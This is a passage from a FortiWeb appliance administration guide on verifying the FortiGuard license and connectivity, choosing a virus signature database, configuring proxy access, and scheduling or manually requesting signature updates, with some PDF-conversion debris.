

- **Valid** At the last attempt, the FortiWeb appliance was able to successfully contact the FDN and validate its FortiGuard license. Continue with ["Scheduling automatic signature](#page-140-0)  [updates" on page 141](#page-140-0).
- **Expired**  At the last attempt, the license was *either* expired or FortiWeb was unable to determine license status due to network connection errors with the FDN.



Your FortiWeb appliance cannot detect the latest vulnerabilities and compliance violations unless it is licensed and has network connectivity to download current definitions from the FortiGuard service.

If the connection did *not* succeed:

- On FortiWeb, verify the:
	- time zone & time
	- DNS settings
	- network interface up/down status & IP
	- static routes
- On your computer, use nslookup to verify that FortiGuard domain names are resolving (license authentication queries are sent to update.fortiguard.net).

```
C:\Users\cschwartz>nslookup update.fortiguard.net
Server: google-public-dns-a.google.com
Address: 8.8.8.8
Non-authoritative answer:
Name: fds1.fortinet.com
Addresses: 209.66.81.150
          209.66.81.151
          208.91.112.66
Aliases: update.fortiguard.net
```
• On FortiWeb, use execute ping and execute traceroute to verify that connectivity from FortiWeb to the Internet and FortiGuard is possible. Check the configuration of any NAT or firewall devices that exist between the FortiWeb appliance and the FDN or FDS server override.

```
FortiWeb # exec traceroute update.fortiguard.net
traceroute to update.fortiguard.net (209.66.81.150), 32 hops max, 84 byte 
packets
 1 192.0.2.2 0 ms 0 ms 0 ms
 2 209.87.254.221 <static-209-87-254-221.storm.ca> 4 ms 2 ms 3 ms
 3 209.87.239.161 <core-2-g0-3.storm.ca> 2 ms 3 ms 3 ms
  4 67.69.228.161 3 ms 4 ms 3 ms
 5 64.230.164.17 <core2-ottawa23_POS13-1-0.net.bell.ca> 3 ms 5 ms 3 ms
 6 64.230.99.250 <tcore4-ottawa23_0-4-2-0.net.bell.ca> 16 ms 17 ms 15 
ms
 7 64.230.79.222 <tcore3-montreal01_pos0-14-0-0.net.bell.ca> 14 ms 14 
ms 15 ms
 8 64.230.187.238 <newcore2-newyork83_so6-0-0_0> 63 ms 15 ms 14 ms
 9 64.230.187.42 <bxX5-newyork83_POS9-0-0.net.bell.ca> 21 ms 
64.230.187.93 <BX5-NEWYORK83_POS12-0-0_core.net.bell.ca> 17 ms 16 ms
10 67.69.246.78 <Abovenet_NY.net.bell.ca> 28 ms 28 ms 28 ms
11 64.125.21.86 <xe-1-3-0.cr2.lga5.us.above.net> 29 ms 29 ms 30 ms
12 64.125.27.33 <xe-0-2-0.cr2.ord2.us.above.net> 31 ms 31 ms 33 ms
13 64.125.25.6 <xe-4-1-0.cr2.sjc2.us.above.net> 82 ms 82 ms 100 ms
14 64.125.26.202 <xe-1-1-0.er2.sjc2.us.above.net> 80 ms 79 ms 82 ms
15 209.66.64.93 <209.66.64.93.t01015-01.above.net> 80 ms 80 ms 79 ms
16 209.66.81.150 <209.66.81.150.available.above.net> 83 ms 82 ms 81 ms
```
#### <span id="page-135-0"></span>**To verify FortiGuard update connectivity**

**1.** If your FortiWeb appliance must connect to the Internet (and therefore FDN) through an explicit (non-transparent) web proxy, configure the proxy connection (see ["Accessing](#page-139-0)  [FortiGuard via a web proxy"\)](#page-139-0).

#### **2.** Go to System > Config > FortiGuard.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Maintenance category. For details, see ["Permissions" on page 47.](#page-46-0)



Included Grayware

Maximum av cache size

Signatures

Description

17

4999

of an FDS in the format <FDS\_ipv4>:<port\_int>, such as 10.0.0.1:443.

**3.** If you want your FortiWeb appliance to connect to a specific FDS other than the default for its time zone, enable Use override server address, and enter the IP address and port number

**Apply** 

KB

This virus database includes both "In the Wild" viruses and a large collection of "zoo'<br>viruses that are no longer seen in recent virus studies.The use of this database can<br>enabled in the Protection Profile. It is suitable

- **4.** Click Apply.
- **5.** Click Update Now.

The FortiWeb appliance tests the connection to the FDN and, if any, the server you specified to override the default FDN server. Time required varies by the speed of the FortiWeb appliance's network connection, and by the number of timeouts that occur before the connection attempt is successful or the FortiWeb appliance determines that it cannot connect. If you have enabled logging in:

- Log & Report > Log Config > Other Log Settings
- Log & Report > Log Config > Global Log Settings

test results are indicated in Log & Report > Log Access > Event. If the connection test did *not* succeed due to license issues, you would instead see this log message:

FortiWeb is unauthorized

For more troubleshooting information, enter the commands:

diagnose debug enable

diagnose debug application fds 8

This will cause additional information to be output to your CLI console, such as:

FortiWeb # [update]: Poll timeout.

```
FortiWeb # *ATTENTION*: license registration status changed to 
'VALID',please logout and re-login
```
For example, poll (license and update request) timeouts can be caused by incorrectly configured static routes and DNS settings, links with high packet loss, and other basic connectivity issues. Unless you override the behavior with a specific FDS address (enable and configure Use override server address), FortiWeb appliances connect to the FDN by connecting to the server nearest to the FortiWeb appliance by its configured time zone. Timeouts can therefore also be caused by incorrect time zone.

#### **See also**

- [Blacklisting source IPs with poor reputation](#page-328-0)
- [Blocking known attacks & data leaks](#page-386-0)
- [Antivirus Scan](#page-453-0)
- [Recognizing data types](#page-165-0)
- [Enabling log types, packet payload retention, & resource shortage alerts](#page-545-0)
- [Configuring log destinations](#page-548-0)
- [Viewing log messages](#page-556-0)

## Choosing the virus signature database & decompression buffer

Most viruses are actively spreading initially, but as hosts are patched and more networks filter them out, their occurrence becomes more rare.

Fortinet's FortiGuard Global Security Research Team continuously monitor detections of new and older viruses. When a specific virus has not been detected for one year, it is considered to be dormant. It is possible that a new outbreak could revive it, but that is increasingly unlikely as time passes due to replacement of vulnerable hardware and patching of vulnerable software. Therefore dormant viruses's signatures are removed from the "Regular" database, but preserved in the "Extended" signature database.

If your FortiWeb's performance is more critical than the risk of these dormant viruses, you can choose to omit signatures for obsolete viruses by selecting the "Regular" database on System > Config > FortiGuard.

**Table 10:** Selecting the virus database and buffer size on System > Config > FortiGuard

#### **FortiWeb Virus Database**





#### **See also**

- [Configuring decompression to enable scanning & rewriting](#page-459-0)
- [Blocking known attacks & data leaks](#page-386-0)

# <span id="page-139-0"></span>Accessing FortiGuard via a web proxy

Using the CLI, you can configure the FortiWeb appliance to connect through an explicit (non-transparent) web proxy server to the FortiGuard Distribution Network (FDN) for signature updates.

For example, you might enter the following commands:

```
config system autoupdate tunneling
  set status enable
  set address 192.168.1.10
  set port 8080
  set username FortiWeb
  set password myPassword1
end
```
For details, see the FortiWeb CLI Reference.

The FortiWeb appliance connects to the proxy using the HTTP CONNECT method, as described in RFC 2616.

# <span id="page-139-1"></span>How often does Fortinet provide FortiGuard updates for FortiWeb?

Security is only as good as your most recent update. Without up-to-date signatures and blacklists, your network would be vulnerable to new attacks. However, if the updates were released before adequate testing and not accurate, FortiWeb scans would result in false positives or false negatives. For maximum benefit and minimum risk, updates must balance the two needs: to be both accurate and current.

Fortinet releases FortiGuard updates according to the best frequency for each technology.

- **Antivirus** Multiple times per day. Updates are fast to test and low risk, while viruses can spread quickly and the newest ones are most common.
- **IP reputation** Once per day (approximately). Some time is required to make certain of an IP address's reputation, but waiting too long would increase the probability of blacklisting innocent DHCP/PPPoE clients that re-use an IP address previously leased by an attacker.
- **Attack, data type, suspicious URL, and data leak signatures** Once every 1-2 weeks (approximately). Signatures must be tuned to be flexible enough to match heuristic permutations of attacks without triggering false positives in similar but innocent HTTP requests/responses. Signatures must then be thoroughly tested to analyze any performance impacts and mismatches that are an inherent risk in feature-complete regular expression engines. Many exploits and data leaks also continue to be relevant 2 years or more, much longer than most viruses. This increases the value and makes it worthwhile to optimize, tuning each signature to be both flexible and high-performance.
- **Geography-to-IP mappings** Once every month (approximately). These change rarely. Additionally, FortiWeb cannot poll for these updates and automatically apply them. You must manually upload the updates (see ["Updating data analytics definitions" on page 598](#page-597-0)).

## **See also**

- [Blocking known attacks & data leaks](#page-386-0)
- [Validating parameters \("input rules"\)](#page-420-0)
- [Preventing tampering with hidden inputs](#page-429-0)
- [Limiting file uploads](#page-450-0)
- [Predefined data types](#page-165-1)
- [Predefined suspicious request URLs](#page-171-0)
- [Blacklisting source IPs with poor reputation](#page-328-0)
- [Blacklisting countries & regions](#page-330-0)
- [Updating data analytics definitions](#page-597-0)

# <span id="page-140-0"></span>Scheduling automatic signature updates

Your FortiWeb appliance uses signatures, IP lists, and data type definitions for many features, including to detect attacks such as:

- cross-site scripting (XSS)
- SQL injection
- other common exploits
- data leaks

FortiWeb also can use virus definitions to block trojan uploads, and can use IP reputation definitions to allow search engines but block botnets and anonymizing proxies preferred by hackers. *FortiGuard services ensure that your FortiWeb is using the most advanced attack protections. Timely updates are crucial to defending your network.*

You can configure the FortiWeb appliance to periodically poll for FortiGuard service updates from the FDN, and automatically download and apply updates if they exist.

For example, you might schedule update requests every night at 2 AM local time, when traffic volume is light.



Alternatively, you can manually upload update packages, or initiate an update request. For details, see ["Manually initiating update requests" on page](#page-143-0) 144 and ["Uploading signature &](#page-145-0)  [geography-to-IP updates" on page](#page-145-0) 146.

You can manually initiate updates as alternatives or in conjunction with scheduled updates. For additional/alternative update methods, see ["Manually initiating update requests" on page](#page-143-0) 144.

## **To configure automatic updates**

- **1.** Verify that the FortiWeb appliance has a valid license and can connect to the FDN, or (if destination NAT is used, for example) the IP address that you are using to override the default IPs for FDN servers. For details, see ["To determine your FortiGuard license status" on](#page-133-0)  [page 134](#page-133-0) and ["To verify FortiGuard update connectivity" on page 136](#page-135-0).
- **2.** Go to System > Config > FortiGuard.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Maintenance category. For details, see ["Permissions" on page 47.](#page-46-0)

The page informs you if you are not registered or if registration has expired. If your registration is active, continue scheduling updates; otherwise, click Register or Renew.

- **3.** Enable Scheduled Update.
- **4.** Select either:
	- **Every** Select to request to update once every 1 to 23 hours, then select the number of hours between each update request.
	- **Daily** Select to update once every day, then select the hour. The update attempt occurs at a randomly determined time within the selected hour.
	- **Weekly** Select to request to update once a week, then select the day of the week, the hour, and the minute of the day to check for updates.

If you select 00 minutes, the update request occurs at a randomly determined time within the selected hour.



**5.** Click Apply.

The FortiWeb appliance next requests an update according to the schedule. Results appear in FortiWeb Security Service in the FortiGuard Information widget. If you have enabled logging in:

- Log & Report > Log Config > Other Log Settings
- Log & Report > Log Config > Global Log Settings

when the FortiWeb appliance requests an update, the event is recorded in Log & Report >  $Log Access > Event$ , such as these log message:

FortiWeb virus signature is already up-to-date

FortiWeb IP reputation signature update succeeded

If the FortiWeb appliance cannot successfully connect, it will record a log with a message that varies by the cause of the error, such as:

FortiWeb is unauthorized.

Once the attack signature update is complete, FortiWeb will immediately begin to use them. No reboot is required.

#### **See also**

- [How often does Fortinet provide FortiGuard updates for FortiWeb?](#page-139-1)
- [Blocking known attacks & data leaks](#page-386-0)
- [Validating parameters \("input rules"\)](#page-420-0)
- [Preventing tampering with hidden inputs](#page-429-0)
- [Limiting file uploads](#page-450-0)
- [Predefined data types](#page-165-1)
- [Predefined suspicious request URLs](#page-171-0)
- [Blacklisting source IPs with poor reputation](#page-328-0)
- [Blacklisting countries & regions](#page-330-0)

# <span id="page-143-0"></span>Manually initiating update requests

If an important update has been released but there is too much time remaining until your appliance's next scheduled update poll, you can manually trigger the FortiWeb appliance to connect to the FDN or FDS server override to request available updates for its FortiGuard service packages.



You can manually initiate updates as an alternative or in addition to other update methods. For details, see ["Scheduling automatic signature updates" on page](#page-140-0) 141 and ["Uploading signature &](#page-145-0)  [geography-to-IP updates" on page](#page-145-0) 146.

## **To manually request updates**

**1.** Before manually initiating an update, first verify that the FortiWeb appliance has a valid license and can connect to the FDN or override server. For details, see ["To determine your](#page-133-0)  [FortiGuard license status" on page 134](#page-133-0) and ["To verify FortiGuard update connectivity" on](#page-135-0)  [page 136](#page-135-0).
# **2.** Go to System > Config > FortiGuard.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Maintenance category. For details, see ["Permissions" on page 47.](#page-46-0)





#### **FortiWeb Virus Database**



**3.** Click Update Now.

The web UI displays a message similar to the following:

Your update request has been sent. Your database will be updated in a few minutes. Please check your update page for the status of the update.

**4.** After a few minutes, click the FortiGuard submenu to refresh the page, or go to System > Status > Status and look at the FortiWeb Update Service row in the FortiGuard Information widget.

If an update was available, the packages that were updated have new version numbers. If you have enabled logging in:

- Log & Report > Log Config > Other Log Settings
- Log & Report > Log Config > Global Log Settings

when the FortiWeb appliance requests an update, the event is recorded in Log & Report  $>$ Log Access > Event, such as these log message:

FortiWeb virus signature is already up-to-date

FortiWeb IP reputation signature update succeeded

If the FortiWeb appliance cannot successfully connect, it will record a log with a message that varies by the cause of the error, such as:

FortiWeb is unauthorized.

Once the attack signature update is complete, FortiWeb will immediately begin to use them. No reboot is required.

# Uploading signature & geography-to-IP updates

You can manually update the geography-to-IP mappings and the attack, virus, and botnet signatures that your FortiWeb appliance uses to detect attacks. Updating these ensures that your FortiWeb appliance can detect recently discovered variations of these attacks, and that it knows about the current statuses of all IP addresses on the public Internet.

After restoring the firmware of the FortiWeb appliance, you should install the most currently available packages through FortiGuard. Restoring firmware installs the packages that were current at the time the firmware image file was made: they may no longer be up-to-date.

